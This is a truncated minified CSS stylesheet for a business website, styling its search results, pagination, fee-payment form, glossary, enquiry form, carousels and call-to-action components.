th{background-color:#00f295;color:#000;font-weight:700;}table tr td{border-top:1px solid #f4f4f4;border-left:1px solid #f4f4f4;}table tr td:first-of-type{border-left:0;}table tr:first-of-type{border-top:0;}table ul{list-style:none;padding:0;}.search-component-container .search-component-wrapper .search-bar-item input{margin:0;}.search-component-container .search-component-wrapper .search-bar-item .button{min-width:30%;}.search-component-container .search-component-wrapper .search-results .result-item{margin:40px 0;padding:40px;background:#f4f4f4;border-radius:12px;}.search-component-container .search-component-wrapper .search-results .result-item h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;margin-bottom:40px;}.search-component-container .search-component-wrapper .search-results .result-item h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.search-component-container .search-component-wrapper .search-results .result-item h3{font-size:1.25rem;line-height:1.575rem;}}.search-component-container .search-component-wrapper .search-results .result-item p{font-size:1.125rem;line-height:1.575rem;}.search-component-container .search-component-wrapper .search-results .result-item .ctas{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-top:40px;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .button{width:188px;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop{margin-left:auto;font-family:"DifferentSans",sans-serif;font-weight:600;color:#000;background-image:url("/dist/images/refresh/icons/arrow-up.svg");background-repeat:no-repeat;background-position:0 5px;padding-left:40px;transition:all .1s ease-in-out;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop:hover{background-position:0 2px;}.search-component-container .search-component-wrapper .search-results .result-item .highlight{font-weight:700;}@media(max-width:821px){.search-component-container .search-component-wrapper .search-bar-item{margin-bottom:0;padding:0;}.search-component-container .search-component-wrapper .search-results .result-item{padding:28px;margin:28px 0;}.search-component-container .search-component-wrapper .search-results .result-item .ctas{margin-top:28px;}.search-component-container .search-component-wrapper .search-results .result-item h3{margin:0 0 28px 0;}}@media(max-width:640px){.search-component-container .search-component-wrapper .search-results .result-item .ctas{flex-wrap:wrap;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .button{width:100%;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop{display:none;}}.pagination{text-align:center;margin-top:50px;margin-bottom:50px;}.pagination a{display:inline-block;color:#000;text-decoration:none;padding:18px 14px;margin:0 10px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;transition:.2s ease background,.2s ease color;}.pagination a.first i,.pagination a.prev i{margin-right:8px;}.pagination a.next i,.pagination a.last i{margin-left:8px;}.pagination a i{font-size:.9em;}.pagination a:hover,.pagination a.active{background-color:#00f295;color:#000;}@media(max-width:821px){.pagination a{margin:0 5px;font-size:1pxrem;line-height:1.25pxrem;}.pagination a.first,.pagination a.last{display:none;}.pagination a.prev span,.pagination a.next span{display:none;}}.pay-fees-form-component .pay-fees-form-content{margin-bottom:40px;}.pay-fees-form-component .pay-fees-form-content h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0 0 32px 0;}.pay-fees-form-component .pay-fees-form-content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form-component .pay-fees-form-content h2{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form-component .pay-fees-form-content p,.pay-fees-form-component .pay-fees-form-content li{font-size:1.125rem;line-height:1.575rem;}.pay-fees-form-component .pay-fees-form-content:last-of-type{margin-top:65px;}@media(max-width:1024px){.pay-fees-form-component .pay-fees-form-content{margin-bottom:28px;}.pay-fees-form-component .pay-fees-form-content:last-of-type{margin-top:0;}}.pay-fees-form{display:flex;justify-content:space-between;}.pay-fees-form .button-strip{display:flex;gap:20px;margin:40px 0;justify-content:center;}.pay-fees-form .button-strip .button{padding-bottom:16px;padding-top:16px;}.pay-fees-form h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;}.pay-fees-form h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form h3{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form .col{width:49%;}.pay-fees-form .hidden-field{display:none;}.pay-fees-form .form-input{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;flex-wrap:wrap;}.pay-fees-form .form-input input,.pay-fees-form .form-input select{padding:24px;}.pay-fees-form .form-input label{width:32%;margin-right:1%;display:inline-block;}.pay-fees-form .form-input .field-validation-valid{display:none;}.pay-fees-form .form-input .field-validation-error{width:100%;}.pay-fees-form .form-input input,.pay-fees-form .form-input select{width:65%;margin:0;}.pay-fees-form .form-input .error-copy{color:#f00;}.pay-fees-form .form-input .pound-input{width:65%;position:relative;}.pay-fees-form .form-input .pound-input input{width:100%;padding-left:35px;margin:0;}.pay-fees-form .form-input .pound-input::before{content:"£";position:absolute;z-index:1;top:50%;transform:translateY(-50%);left:28px;line-height:0;}.pay-fees-form .form-input.space-xl{margin-bottom:35px;}.pay-fees-form .total-card{background:#00f295;color:#000;border-radius:12px;padding:60px;text-align:center;}.pay-fees-form .total-card .field-validation-error{font-family:"DifferentSans",sans-serif;font-size:1.125rem;line-height:1.575rem;text-align:center;}.pay-fees-form .total-card .caption{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;}.pay-fees-form .total-card .caption .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form .total-card .caption{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form .total-card .value{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}.pay-fees-form .total-card .value .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form .total-card .value{font-size:2.875rem;line-height:3.25rem;}}.pay-fees-form input,.pay-fees-form select{width:100%;box-sizing:border-box;}@media(max-width:1024px){.pay-fees-form{display:block;}.pay-fees-form .total-card{padding:28px;}.pay-fees-form .col{width:100%;}.pay-fees-form .form-input{display:block;}.pay-fees-form .form-input label,.pay-fees-form .form-input input,.pay-fees-form .form-input select,.pay-fees-form .form-input .pound-input{width:100%;}.pay-fees-form .form-input label{margin-bottom:10px;}}.glossary_results_item.hidden,.glossary_results_none.hidden{display:none;}.glossary .anchor{position:absolute;}@media(max-width:821px){.glossary .anchor{margin-top:-92px;}}.glossary .accordion .item .title{display:block;}.glossary .accordion .item:first-of-type{border-top:0;}.glossary span.search-term{background:#ffe6b2;font-size:inherit;}.glossary_results_none{padding:20px 0;}.glossary_results_none h4{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:8px;}.glossary_results_none h4 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.glossary_results_none h4{font-size:1.125rem;line-height:1.575rem;}}.glossary_results_none p{font-size:1.125rem;}.glossary .search-form{margin-bottom:40px;}@media(max-width:821px){.glossary .search-form{margin-bottom:12px;}}.glossary_nav{margin-bottom:40px;}@media(max-width:821px){.glossary_nav{margin-bottom:12px;}}.glossary_nav nav{display:flex;flex-wrap:wrap;justify-content:center;}.glossary_nav nav a{width:60px;height:60px;align-content:center;text-align:center;background:#e7e2ff;color:#000;border:1px solid #e7e2ff;border-radius:50px;display:block;margin:0 8px 10px;transition:.2s color ease,.2s background ease,.2s border ease;font-weight:500;}@media(max-width:821px){.glossary_nav nav a{width:30px;height:30px;border-radius:22px;}}.glossary_nav nav a:hover{text-decoration:none;background:#b09eff;}.glossary_nav nav a:active,.glossary_nav nav a:focus{border:1px solid #b09eff;}.glossary_nav nav a.disabled{opacity:.4;pointer-events:none;color:rgba(0,0,0,.4);border:1px solid #f4f4f4;background:#f4f4f4;font-weight:400;}.sidebar-enquiry-form{padding:40px 24px;background-color:#00f295;color:#000;}.sidebar-enquiry-form .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;text-align:left;}.sidebar-enquiry-form .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-enquiry-form .title{font-size:1.25rem;line-height:1.575rem;}}.sidebar-enquiry-form .security-screen{font-weight:400;text-align:left;}.sidebar-enquiry-form .field-validation-error{display:inline-block;}.sidebar-enquiry-form li{list-style-position:inside;}.sidebar-enquiry-form .checkbox-wrap{width:100%;}.sidebar-enquiry-form .button{width:100%;margin:0!important;}.sidebar-enquiry-form .form{width:96%;}.sidebar-enquiry-form .form .field-info{margin:24px 0 0 0;width:100%;}.sidebar-enquiry-form .form .terms{width:100%;margin:24px 0 0 0;}.sidebar-enquiry-form .form .terms a{width:100%;text-decoration:none;color:#000;font-family:"DifferentSans",sans-serif;font-weight:600;}.sidebar-enquiry-form .form .terms a:hover{text-decoration:underline;}.sidebar-enquiry-form .form .input-wrap,.sidebar-enquiry-form .form .textarea-wrap{position:relative;width:100%;margin-bottom:16px;}.sidebar-enquiry-form .form .input-wrap:first-of-type,.sidebar-enquiry-form .form .textarea-wrap:first-of-type{margin-top:20px;}.sidebar-enquiry-form .form .input-wrap:last-of-type,.sidebar-enquiry-form .form .textarea-wrap:last-of-type{margin-bottom:20px;}.sidebar-enquiry-form .form .input-wrap.hidden,.sidebar-enquiry-form .form .textarea-wrap.hidden{display:none;}.sidebar-enquiry-form .form .input-wrap input,.sidebar-enquiry-form .form .input-wrap textarea,.sidebar-enquiry-form .form .input-wrap select,.sidebar-enquiry-form .form .input-wrap textarea,.sidebar-enquiry-form .form .textarea-wrap input,.sidebar-enquiry-form .form .textarea-wrap textarea,.sidebar-enquiry-form .form .textarea-wrap select,.sidebar-enquiry-form .form .textarea-wrap textarea{margin-bottom:0;}.sidebar-enquiry-form .form .input-wrap.required::after,.sidebar-enquiry-form .form .textarea-wrap.required::after{content:"*";font-size:1.125rem;line-height:1.575rem;font-weight:600;position:absolute;right:-20px;top:2px;}section.find-bdm-form .find-bdm-form-fields{display:flex;padding:40px;background:#f4f4f4;border-radius:12px;flex-grow:1;position:relative;align-items:center;}section.find-bdm-form .find-bdm-form-fields input[type=text]{padding-left:60px;width:100%;background-repeat:no-repeat;font-size:1.125rem;line-height:1.575rem;margin:0;height:100%;background-position:center left 20px;margin-right:20px;}section.find-bdm-form .find-bdm-form-fields input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}section.find-bdm-form .find-bdm-form-fields .button{padding-top:18px;padding-bottom:18px;margin-top:0;margin-bottom:0;width:197px;}section.find-bdm-form .find-bdm-form-results{margin-bottom:30px;}section.find-bdm-form .find-bdm-form-results h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:32px 0;}section.find-bdm-form .find-bdm-form-results h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section.find-bdm-form .find-bdm-form-results h3{font-size:1.25rem;line-height:1.575rem;}}section.find-bdm-form .find-bdm-form-results .result{margin-bottom:20px;}section.find-bdm-form .find-bdm-form-results .result p{font-size:1.125rem;line-height:1.575rem;margin:0;}section.find-bdm-form .find-bdm-form-results .result p a{font-weight:400!important;}@media(max-width:640px){section.find-bdm-form .find-bdm-form-fields{display:block;}section.find-bdm-form .find-bdm-form-fields input[type=text]{width:100%;}section.find-bdm-form .find-bdm-form-fields .button{margin-top:20px;width:100%;}section.find-bdm-form .find-bdm-form-results h3{margin:20px 0;}}.richtext-content-container .richtext-content-wrapper section.find-bdm-form{margin:0;}.richtext-content-container .richtext-content-wrapper section.find-bdm-form .button{margin-bottom:0;}.large-cta-group-component h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;font-weight:400;margin-bottom:40px;}.large-cta-group-component h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.large-cta-group-component h2{font-size:1.875rem;line-height:2.5rem;}}.large-cta-group-component .large-cta-group-component-inner .card .card-buttons{flex-wrap:wrap;justify-content:start;gap:24px;}.large-cta-group-component .large-cta-group-component-inner .card .button{margin:0;flex-grow:0;width:auto;}.large-cta-group-component .large-cta-group-component-inner .card h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:16px;}.large-cta-group-component .large-cta-group-component-inner .card h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.large-cta-group-component .large-cta-group-component-inner .card h2{font-size:1.25rem;line-height:1.575rem;}}@media(max-width:640px){.large-cta-group-component .large-cta-group-component-inner .card{padding:32px 20px 20px;}}.large-cta-group-component p{font-size:1.125rem;line-height:1.575rem;}.large-cta-group-component.inverse{background:#f4f4f4;padding:40px 0;margin:0;}.large-cta-group-component.inverse .card{color:#1d1d1d;background:#fff;}@media(max-width:1280px){.large-cta-group-component.inverse{padding:28px;}}.large-cta-group-component .card-subcontent{display:inline-block;}.large-cta-group-component .card-subcontent a{color:#000;font-size:1.125rem;line-height:1.225rem;font-family:"DifferentSans",sans-serif;font-weight:600;display:inline-block;margin-right:16px;}.large-cta-group-component .card-subcontent a:last-of-type{margin-right:0;margin-bottom:0;}@media(max-width:1280px){.large-cta-group-component .card-subcontent a{margin:0 0 16px 0;width:100%;}.large-cta-group-component .card-subcontent a:last-of-type{margin-bottom:0;}}.caveat{color:#000;padding:12px 20px;margin:20px 0;display:flex;justify-items:center;align-items:center;justify-content:center;background-color:#f4f4f4;text-align:left;font-size:1.25rem;line-height:1.5rem;}.caveat p{display:flex;align-items:center;}.caveat p:last-of-type{margin-bottom:0;}.caveat i{width:20px;height:20px;display:inline-block;background-repeat:no-repeat;background-position:center;margin-right:20px;background-image:url("/dist/images/refresh/icons/triangle-warning.svg");min-width:20px;}.caveat.capitalise{text-transform:uppercase;}.caveat.alt{background-color:#f4f4f4;color:#1d1d1d;}.caveat.alt i{color:#00f295;}.caveat i{width:32px;height:32px;background-size:32px;min-width:32px;}.caveat.small{font-size:1rem;line-height:1.4rem;max-width:100%;}.caveat.small i{width:16px;height:16px;background-size:16px;min-width:16px;}.caveat.large{font-size:1.875rem;line-height:2.25rem;}.caveat.large p{max-width:823px;}.caveat.large i{width:48px;height:48px;background-size:48px;min-width:48px;}@media(max-width:821px){.caveat{padding-left:20px;padding-right:20px;}.caveat i{width:24px;height:24px;padding:2px;min-width:24px;background-size:24px;}.caveat.small{font-size:.875rem;line-height:1.225rem;}.caveat.small p{max-width:100%;}.caveat.small i{width:18px;height:18px;min-width:18px;background-size:18px;}.caveat.large{font-size:1.25rem;line-height:1.375rem;}.caveat.large p{max-width:100%;}.caveat.large i{width:32px;height:32px;padding:2px;min-width:32px;background-size:32px;}}.inverse .caveat{display:table;margin:10px auto;background-color:#004b22;color:#fff;font-weight:400;}.text-links-strip-component{background-color:#f4f4f4;padding-top:40px;padding-bottom:40px;margin-right:0;margin-left:0;}.text-links-strip-component .text-links-strip-component-inner{color:#000;text-align:center;}.text-links-strip-component .text-links-strip-component-inner .heading-text{max-width:794px;margin:0 auto;}.text-links-strip-component .text-links-strip-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.text-links-strip-component .text-links-strip-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-links-strip-component .text-links-strip-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.text-links-strip-component .text-links-strip-component-inner p{font-size:1.125rem;line-height:1.575rem;font-weight:400;}.text-links-strip-component .text-links-strip-component-inner .linkset{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:32px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link{margin-right:30px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a{color:#000;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.4rem;display:flex;align-items:center;text-align:left;justify-content:center;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i{width:32px;height:32px;display:inline-block;background-repeat:no-repeat;background-position:center;margin-right:15px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.envelope{background-image:url("/dist/images/refresh/icons/envelope.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.share{background-image:url("/dist/images/refresh/icons/share.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a:hover{text-decoration:underline;}.text-links-strip-component .text-links-strip-component-inner .linkset .link:last-child{margin-right:0;}.text-links-strip-component.alt{background:#00f295;}@media(max-width:1024px){.text-links-strip-component{padding:28px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a{font-size:1rem;line-height:1.225rem;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i{background-size:24px;width:24px;height:24px;}}@media(max-width:821px){.text-links-strip-component{padding:20px;}}.icon-key-points{background:#f4f4f4;}.icon-key-points .width-wrapper{padding:0 50px;}@media(max-width:640px){.icon-key-points .width-wrapper{padding:0 28px;}}.icon-key-points .icon-key-points-inner{padding:15px 0;display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:15px;}.icon-key-points .icon-key-points-inner .item{align-items:center;display:flex;margin:5px 0;}.icon-key-points .icon-key-points-inner .item .icon{width:82px;height:82px;align-items:center;display:flex;flex-shrink:0;margin-right:20px;background-color:#00f295;border-radius:50%;position:relative;}.icon-key-points .icon-key-points-inner .item .icon img{position:absolute;left:50%;top:50%;max-width:48px;transform:translate(-50%,-50%);}.icon-key-points .icon-key-points-inner .item .text .title{margin-bottom:5px;}.icon-key-points .icon-key-points-inner .item .text .title p{font-family:"DifferentSans",sans-serif;font-size:1.125rem;line-height:1.375rem;font-weight:600;}.icon-key-points .icon-key-points-inner .item:last-child{margin-right:0;}.icon-key-points .icon-key-points-inner .item p{font-family:"Roboto",sans-serif;font-size:1.125rem;line-height:1.375rem;font-weight:400;}@media(max-width:1024px){.icon-key-points .icon-key-points-inner{padding:20px 0;grid-template-columns:repeat(2,1fr);}.icon-key-points .icon-key-points-inner .item{width:100%;margin-bottom:10px;}}@media(max-width:821px){.icon-key-points .icon-key-points-inner{display:block;padding:20px 0;flex-wrap:wrap;}.icon-key-points .icon-key-points-inner .item{width:100%;margin-bottom:10px;}}.caveated-ctas-component h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;text-align:center;margin-bottom:32px;font-weight:400;}.caveated-ctas-component h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.caveated-ctas-component h3{font-size:1.875rem;line-height:2.5rem;}}.caveated-ctas-component .card{padding:40px 20px;}.caveated-ctas-component .card h2,.caveated-ctas-component .card p,.caveated-ctas-component .card a{color:#000;}.caveated-ctas-component .card h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin:0 0 20px 0;}.caveated-ctas-component .card h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.caveated-ctas-component .card h2{font-size:1.125rem;line-height:1.575rem;}}.caveated-ctas-component .card p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.caveated-ctas-component .card .card-buttons{padding:0;}.caveated-ctas-component .card .button{text-align:left;padding:16px 18px 13px;padding-right:50px;}.caveated-ctas-component .card .button:hover{background-color:#fff;border-color:#000;color:#000;}@media(max-width:1024px){.caveated-ctas-component{margin:28px;}.caveated-ctas-component .card{padding:28px;}.caveated-ctas-component .card .button{max-width:200px;}.caveated-ctas-component .card h2{margin:0 0 20px 0;}}@media(max-width:640px){.caveated-ctas-component .card{text-align:center;}.caveated-ctas-component .card .button{margin:auto;min-width:auto;}}.logo-carousel-component .logo-carousel-component-inner .section-heading{background:none;text-align:center;max-width:unset;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel{position:relative;margin:-55px 50px -55px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .logo{display:inline-block;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-list{overflow:hidden;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:45px;height:45px;line-height:45px;cursor:pointer;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow::before{display:inline-block;background-repeat:no-repeat;background-color:#f4f4f4;background-position:center;content:" ";width:45px;height:45px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow:hover::before{color:#00f295;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-prev{left:-55px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-next{right:-45px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:1024px){.logo-carousel-component .logo-carousel-component-inner .logo-carousel{margin:-45px 50px -55px;}}@media(max-width:821px){.logo-carousel-component .logo-carousel-component-inner .logo-carousel{margin:-70px 50px -70px 50px;}}.expandable-summary-panel-component .expandable-summary-panel-component-inner{padding:40px 0;background:#fff;text-align:left;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .section-heading{background:none;text-align:center;max-width:unset;padding:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-weight:600;}.expandable-summary-panel-component .expandable-summary-panel-component-inner h3{text-align:center;font-weight:400;font-family:"DifferentSans",sans-serif;margin-bottom:32px;font-size:2.75rem;line-height:3.3125rem;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;font-weight:600;font-weight:600;margin-bottom:32px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle{font-size:1.125rem;line-height:1.575rem;}}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item{padding:0 12px;padding:24px;background-color:#00f295;border-radius:12px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:12px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item p{font-size:1.125rem;line-height:1.5625rem;font-family:"Roboto",sans-serif;font-weight:400;color:#000;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion{margin-top:10px;text-align:left;margin-bottom:-18px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .title{color:#000;letter-spacing:0;border-bottom:1px solid #dedede;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;padding-bottom:24px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .item{border-top:0;border-bottom:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .item .content *{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:30px;height:50px;line-height:50px;cursor:pointer;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow::before{display:inline-block;width:25px;height:25px;background-repeat:no-repeat;background-position:center;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow:hover::before{color:#ff67ff;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-prev{left:8px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-prev::before{content:"";background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-next{right:8px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-next::before{content:"";background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:821px){.expandable-summary-panel-component .expandable-summary-panel-component-inner{padding:40px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid{overflow:hidden;position:relative;width:calc(100% + 100px);margin-left:-50px;display:block;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .summary-item{display:inline-block;padding:24px 50px;margin:0 50px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .summary-item:last-child{margin-bottom:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion{margin-top:20px;}}@media(max-width:640px){.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid{overflow:hidden;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .item{display:inline-block;vertical-align:top;}}.key-reasons-component.inverse{color:#000;}@media(max-width:1024px){.key-reasons-component.inverse{padding:40px 28px;}}.key-reasons-component .key-reasons-component-inner_heading{margin:auto;text-align:center;max-width:884px;padding-left:0;padding-right:0;background:transparent;}.key-reasons-component .key-reasons-component-inner_heading h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.key-reasons-component .key-reasons-component-inner_heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.key-reasons-component .key-reasons-component-inner_heading h3{font-size:1.875rem;line-height:2.5rem;}}.key-reasons-component .key-reasons-component-inner_heading p{font-size:1.125rem;line-height:1.575rem;text-wrap:balance;}.key-reasons-component .key-reasons-component-inner .grid{margin-top:32px;grid-column-gap:0;}.key-reasons-component .key-reasons-component-inner .content-box{display:flex;align-items:center;}.key-reasons-component .key-reasons-component-inner .image-box{margin-right:120px;}.key-reasons-component .key-reasons-component-inner .reasons-list ul{padding:0;list-style-type:none;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li{text-align:left;position:relative;list-style:none;padding:0 0 16px 44px;font-size:1.125rem;line-height:1.575rem;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li:last-child{padding-bottom:0;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li::before{position:absolute;content:"";display:block;left:-2px;top:2px;border-radius:50%;width:24px;height:24px;background-color:transparent;border:2px solid #000;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li::after{left:-1px;top:2px;margin-left:10px;margin-top:6px;content:"";position:absolute;transform:rotate(45deg);height:11px;width:4px;border-right:2px solid #000;border-bottom:2px solid #000;}@media(max-width:1024px){.key-reasons-component .key-reasons-component-inner .grid{margin-top:16px;grid-row-gap:16px;}.key-reasons-component .key-reasons-component-inner_heading h3{margin-bottom:16px;}.key-reasons-component .key-reasons-component-inner .reasons-list{margin:0 auto;}.key-reasons-component .key-reasons-component-inner .image-box{margin:0 auto;max-width:489px;}}.icon-cta-links-component{background:#f4f4f4;margin-right:0;margin-left:0;}.icon-cta-links-component .icon-cta-links-component-inner{padding:40px 0 24px 0;text-align:center;}.icon-cta-links-component .icon-cta-links-component-inner 